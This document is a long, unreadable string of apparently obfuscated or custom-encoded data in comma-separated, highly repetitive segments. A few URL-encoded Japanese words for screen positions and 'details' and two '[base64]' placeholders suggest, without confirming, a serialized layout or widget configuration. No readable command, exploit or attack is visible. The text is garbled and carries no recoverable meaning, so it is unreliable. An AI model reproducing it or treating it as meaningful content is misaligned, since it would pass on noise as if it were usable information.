w,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8